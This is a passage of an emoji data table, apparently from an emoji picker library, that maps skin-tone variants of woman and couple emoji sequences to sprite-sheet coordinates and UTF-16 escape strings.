		"1f469-200d-1f9af":{"1f3fb":["1f469-1f3fb-200d-1f9af",18,54,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDDAF"]],"1f3fc":["1f469-1f3fc-200d-1f9af",18,55,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDDAF"]],"1f3fd":["1f469-1f3fd-200d-1f9af",18,56,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDDAF"]],"1f3fe":["1f469-1f3fe-200d-1f9af",18,57,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDDAF"]],"1f3ff":["1f469-1f3ff-200d-1f9af",18,58,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDDAF"]]},
		"1f469-200d-1f9b0":{"1f3fb":["1f469-1f3fb-200d-1f9b0",18,60,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDDB0"]],"1f3fc":["1f469-1f3fc-200d-1f9b0",19,0,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDDB0"]],"1f3fd":["1f469-1f3fd-200d-1f9b0",19,1,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDDB0"]],"1f3fe":["1f469-1f3fe-200d-1f9b0",19,2,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDDB0"]],"1f3ff":["1f469-1f3ff-200d-1f9b0",19,3,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDDB0"]]},
		"1f469-200d-1f9b1":{"1f3fb":["1f469-1f3fb-200d-1f9b1",19,5,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDDB1"]],"1f3fc":["1f469-1f3fc-200d-1f9b1",19,6,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDDB1"]],"1f3fd":["1f469-1f3fd-200d-1f9b1",19,7,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDDB1"]],"1f3fe":["1f469-1f3fe-200d-1f9b1",19,8,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDDB1"]],"1f3ff":["1f469-1f3ff-200d-1f9b1",19,9,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDDB1"]]},
		"1f469-200d-1f9b2":{"1f3fb":["1f469-1f3fb-200d-1f9b2",19,11,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDDB2"]],"1f3fc":["1f469-1f3fc-200d-1f9b2",19,12,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDDB2"]],"1f3fd":["1f469-1f3fd-200d-1f9b2",19,13,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDDB2"]],"1f3fe":["1f469-1f3fe-200d-1f9b2",19,14,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDDB2"]],"1f3ff":["1f469-1f3ff-200d-1f9b2",19,15,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDDB2"]]},
		"1f469-200d-1f9b3":{"1f3fb":["1f469-1f3fb-200d-1f9b3",19,17,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDDB3"]],"1f3fc":["1f469-1f3fc-200d-1f9b3",19,18,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDDB3"]],"1f3fd":["1f469-1f3fd-200d-1f9b3",19,19,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDDB3"]],"1f3fe":["1f469-1f3fe-200d-1f9b3",19,20,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDDB3"]],"1f3ff":["1f469-1f3ff-200d-1f9b3",19,21,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDDB3"]]},
		"1f469-200d-1f9bc":{"1f3fb":["1f469-1f3fb-200d-1f9bc",19,23,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDDBC"]],"1f3fc":["1f469-1f3fc-200d-1f9bc",19,24,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDDBC"]],"1f3fd":["1f469-1f3fd-200d-1f9bc",19,25,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDDBC"]],"1f3fe":["1f469-1f3fe-200d-1f9bc",19,26,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDDBC"]],"1f3ff":["1f469-1f3ff-200d-1f9bc",19,27,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDDBC"]]},
		"1f469-200d-1f9bd":{"1f3fb":["1f469-1f3fb-200d-1f9bd",19,29,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDDBD"]],"1f3fc":["1f469-1f3fc-200d-1f9bd",19,30,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDDBD"]],"1f3fd":["1f469-1f3fd-200d-1f9bd",19,31,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDDBD"]],"1f3fe":["1f469-1f3fe-200d-1f9bd",19,32,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDDBD"]],"1f3ff":["1f469-1f3ff-200d-1f9bd",19,33,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDDBD"]]},
		"1f469-200d-2695-fe0f":{"1f3fb":["1f469-1f3fb-200d-2695-fe0f",19,35,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2695\uFE0F"]],"1f3fc":["1f469-1f3fc-200d-2695-fe0f",19,36,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2695\uFE0F"]],"1f3fd":["1f469-1f3fd-200d-2695-fe0f",19,37,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2695\uFE0F"]],"1f3fe":["1f469-1f3fe-200d-2695-fe0f",19,38,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2695\uFE0F"]],"1f3ff":["1f469-1f3ff-200d-2695-fe0f",19,39,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2695\uFE0F"]]},
		"1f469-200d-2696-fe0f":{"1f3fb":["1f469-1f3fb-200d-2696-fe0f",19,41,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2696\uFE0F"]],"1f3fc":["1f469-1f3fc-200d-2696-fe0f",19,42,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2696\uFE0F"]],"1f3fd":["1f469-1f3fd-200d-2696-fe0f",19,43,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2696\uFE0F"]],"1f3fe":["1f469-1f3fe-200d-2696-fe0f",19,44,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2696\uFE0F"]],"1f3ff":["1f469-1f3ff-200d-2696-fe0f",19,45,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2696\uFE0F"]]},
		"1f469-200d-2708-fe0f":{"1f3fb":["1f469-1f3fb-200d-2708-fe0f",19,47,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2708\uFE0F"]],"1f3fc":["1f469-1f3fc-200d-2708-fe0f",19,48,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2708\uFE0F"]],"1f3fd":["1f469-1f3fd-200d-2708-fe0f",19,49,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2708\uFE0F"]],"1f3fe":["1f469-1f3fe-200d-2708-fe0f",19,50,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2708\uFE0F"]],"1f3ff":["1f469-1f3ff-200d-2708-fe0f",19,51,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2708\uFE0F"]]},
		"1f469-200d-2764-fe0f-200d-1f468":{"1f3fb-1f3fb":["1f469-1f3fb-200d-2764-fe0f-200d-1f468-1f3fb",19,53,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fb-1f3fc":["1f469-1f3fb-200d-2764-fe0f-200d-1f468-1f3fc",19,54,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f469-1f3fb-200d-2764-fe0f-200d-1f468-1f3fd",19,55,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f469-1f3fb-200d-2764-fe0f-200d-1f468-1f3fe",19,56,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f469-1f3fb-200d-2764-fe0f-200d-1f468-1f3ff",19,57,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f469-1f3fc-200d-2764-fe0f-200d-1f468-1f3fb",19,58,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fc-1f3fc":["1f469-1f3fc-200d-2764-fe0f-200d-1f468-1f3fc",19,59,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fc-1f3fd":["1f469-1f3fc-200d-2764-fe0f-200d-1f468-1f3fd",19,60,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f469-1f3fc-200d-2764-fe0f-200d-1f468-1f3fe",20,0,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f469-1f3fc-200d-2764-fe0f-200d-1f468-1f3ff",20,1,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f469-1f3fd-200d-2764-fe0f-200d-1f468-1f3fb",20,2,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f469-1f3fd-200d-2764-fe0f-200d-1f468-1f3fc",20,3,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fd-1f3fd":["1f469-1f3fd-200d-2764-fe0f-200d-1f468-1f3fd",20,4,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fd-1f3fe":["1f469-1f3fd-200d-2764-fe0f-200d-1f468-1f3fe",20,5,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f469-1f3fd-200d-2764-fe0f-200d-1f468-1f3ff",20,6,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f469-1f3fe-200d-2764-fe0f-200d-1f468-1f3fb",20,7,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f469-1f3fe-200d-2764-fe0f-200d-1f468-1f3fc",20,8,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f469-1f3fe-200d-2764-fe0f-200d-1f468-1f3fd",20,9,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fe-1f3fe":["1f469-1f3fe-200d-2764-fe0f-200d-1f468-1f3fe",20,10,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fe-1f3ff":["1f469-1f3fe-200d-2764-fe0f-200d-1f468-1f3ff",20,11,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f469-1f3ff-200d-2764-fe0f-200d-1f468-1f3fb",20,12,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f469-1f3ff-200d-2764-fe0f-200d-1f468-1f3fc",20,13,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f469-1f3ff-200d-2764-fe0f-200d-1f468-1f3fd",20,14,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f469-1f3ff-200d-2764-fe0f-200d-1f468-1f3fe",20,15,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3ff-1f3ff":["1f469-1f3ff-200d-2764-fe0f-200d-1f468-1f3ff",20,16,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFF"]]},
		"1f469-200d-2764-fe0f-200d-1f469":{"1f3fb-1f3fb":["1f469-1f3fb-200d-2764-fe0f-200d-1f469-1f3fb",20,18,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3fb-1f3fc":["1f469-1f3fb-200d-2764-fe0f-200d-1f469-1f3fc",20,19,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f469-1f3fb-200d-2764-fe0f-200d-1f469-1f3fd",20,20,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f469-1f3fb-200d-2764-fe0f-200d-1f469-1f3fe",20,21,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f469-1f3fb-200d-2764-fe0f-200d-1f469-1f3ff",20,22,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f469-1f3fc-200d-2764-fe0f-200d-1f469-1f3fb",20,23,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3fc-1f3fc":["1f469-1f3fc-200d-2764-fe0f-200d-1f469-1f3fc",20,24,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3fc-1f3fd":["1f469-1f3fc-200d-2764-fe0f-200d-1f469-1f3fd",20,25,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f469-1f3fc-200d-2764-fe0f-200d-1f469-1f3fe",20,26,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f469-1f3fc-200d-2764-fe0f-200d-1f469-1f3ff",20,27,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f469-1f3fd-200d-2764-fe0f-200d-1f469-1f3fb",20,28,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f469-1f3fd-200d-2764-fe0f-200d-1f469-1f3fc",20,29,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3fd-1f3fd":["1f469-1f3fd-200d-2764-fe0f-200d-1f469-1f3fd",20,30,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3fd-1f3fe":["1f469-1f3fd-200d-2764-fe0f-200d-1f469-1f3fe",20,31,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f469-1f3fd-200d-2764-fe0f-200d-1f469-1f3ff",20,32,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f469-1f3fe-200d-2764-fe0f-200d-1f469-1f3fb",20,33,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f469-1f3fe-200d-2764-fe0f-200d-1f469-1f3fc",20,34,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f469-1f3fe-200d-2764-fe0f-200d-1f469-1f3fd",20,35,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3fe-1f3fe":["1f469-1f3fe-200d-2764-fe0f-200d-1f469-1f3fe",20,36,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3fe-1f3ff":["1f469-1f3fe-200d-2764-fe0f-200d-1f469-1f3ff",20,37,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f469-1f3ff-200d-2764-fe0f-200d-1f469-1f3fb",20,38,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f469-1f3ff-200d-2764-fe0f-200d-1f469-1f3fc",20,39,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f469-1f3ff-200d-2764-fe0f-200d-1f469-1f3fd",20,40,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f469-1f3ff-200d-2764-fe0f-200d-1f469-1f3fe",20,41,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3ff-1f3ff":["1f469-1f3ff-200d-2764-fe0f-200d-1f469-1f3ff",20,42,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC69\uD83C\uDFFF"]]},
		"1f469-200d-2764-fe0f-200d-1f48b-200d-1f468":{"1f3fb-1f3fb":["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb",20,44,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fb-1f3fc":["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc",20,45,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd",20,46,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe",20,47,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff",20,48,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb",20,49,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fc-1f3fc":["1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc",20,50,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fc-1f3fd":["1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd",20,51,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe",20,52,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff",20,53,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb",20,54,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc",20,55,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fd-1f3fd":["1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd",20,56,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fd-1f3fe":["1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe",20,57,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff",20,58,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb",20,59,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc",20,60,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd",21,0,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fe-1f3fe":["1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe",21,1,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fe-1f3ff":["1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff",21,2,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb",21,3,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc",21,4,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd",21,5,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe",21,6,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3ff-1f3ff":["1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff",21,7,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFF"]]},
		"1f469-200d-2764-fe0f-200d-1f48b-200d-1f469":{"1f3fb-1f3fb":["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fb",21,9,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3fb-1f3fc":["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fc",21,10,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fd",21,11,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fe",21,12,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3ff",21,13,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fb",21,14,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3fc-1f3fc":["1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fc",21,15,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3fc-1f3fd":["1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fd",21,16,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fe",21,17,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3ff",21,18,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fb",21,19,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fc",2